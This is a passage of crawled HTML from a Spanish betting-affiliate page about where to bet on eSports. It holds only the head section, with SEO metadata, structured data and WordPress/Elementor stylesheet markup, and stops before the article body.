

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/
body_size: 25940
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.aqueapostar.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Casas de apuestas eSports: dónde apostar - AQueApostar.com</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="¿Te gustan los eSports? ✔ Atento porque en estas casas de apuestas puedes hacer tus pronósticos en LoL, Gran Turismo, Valorant, Rocket League..." />
	<link rel="canonical" href="https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Casas de apuestas eSports: dónde apostar - AQueApostar.com" />
	<meta property="og:description" content="¿Te gustan los eSports? ✔ Atento porque en estas casas de apuestas puedes hacer tus pronósticos en LoL, Gran Turismo, Valorant, Rocket League..." />
	<meta property="og:url" content="https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/" />
	<meta property="og:site_name" content="AQueApostar.com" />
	<meta property="article:published_time" content="2023-06-20T12:48:02+00:00" />
	<meta property="article:modified_time" content="2023-06-20T12:48:04+00:00" />
	<meta property="og:image" content="https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="aqueapostar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="aqueapostar" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/#article","isPartOf":{"@id":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/"},"author":{"name":"aqueapostar","@id":"https://www.aqueapostar.com/#/schema/person/de88e68aa6a0896092f82ad286d4554b"},"headline":"Casas de apuestas eSports: dónde apostar","datePublished":"2023-06-20T12:48:02+00:00","dateModified":"2023-06-20T12:48:04+00:00","mainEntityOfPage":{"@id":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/"},"wordCount":868,"publisher":{"@id":"https://www.aqueapostar.com/#organization"},"image":{"@id":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/#primaryimage"},"thumbnailUrl":"https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar.jpg","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/","url":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/","name":"Casas de apuestas eSports: dónde apostar - AQueApostar.com","isPartOf":{"@id":"https://www.aqueapostar.com/#website"},"primaryImageOfPage":{"@id":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/#primaryimage"},"image":{"@id":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/#primaryimage"},"thumbnailUrl":"https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar.jpg","datePublished":"2023-06-20T12:48:02+00:00","dateModified":"2023-06-20T12:48:04+00:00","description":"¿Te gustan los eSports? ✔ Atento porque en estas casas de apuestas puedes hacer tus pronósticos en LoL, Gran Turismo, Valorant, Rocket League...","breadcrumb":{"@id":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/#primaryimage","url":"https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar.jpg","contentUrl":"https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar.jpg","width":1000,"height":500},{"@type":"BreadcrumbList","@id":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aqueapostar.com/"},{"@type":"ListItem","position":2,"name":"Casas de apuestas eSports: dónde apostar"}]},{"@type":"WebSite","@id":"https://www.aqueapostar.com/#website","url":"https://www.aqueapostar.com/","name":"AQueApostar.com","description":"","publisher":{"@id":"https://www.aqueapostar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aqueapostar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.aqueapostar.com/#organization","name":"AQueApostar.com","url":"https://www.aqueapostar.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aqueapostar.com/#/schema/logo/image/","url":"https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg","contentUrl":"https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg","caption":"AQueApostar.com"},"image":{"@id":"https://www.aqueapostar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.aqueapostar.com/#/schema/person/de88e68aa6a0896092f82ad286d4554b","name":"aqueapostar","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aqueapostar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f6071073730949124b2e3dcc0797c46b479db335fc4069fb9af805282f0db67?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f6071073730949124b2e3dcc0797c46b479db335fc4069fb9af805282f0db67?s=96&d=mm&r=g","caption":"aqueapostar"},"sameAs":["https://www.aqueapostar.com"],"url":"https://www.aqueapostar.com/author/aqueapostar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AQueApostar.com &raquo; Feed" href="https://www.aqueapostar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AQueApostar.com &raquo; Feed de los comentarios" href="https://www.aqueapostar.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aqueapostar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aqueapostar.com%2Fcasas-de-apuestas-esports-donde-apostar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aqueapostar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aqueapostar.com%2Fcasas-de-apuestas-esports-donde-apostar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aqueapostar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.aqueapostar.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.aqueapostar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.aqueapostar.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.aqueapostar.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1699366402' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1699366402' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1699366402' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1699366402' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1699366402' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.aqueapostar.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.aqueapostar.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-13.css?ver=1686898497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.1' type='text/css' media='all' />
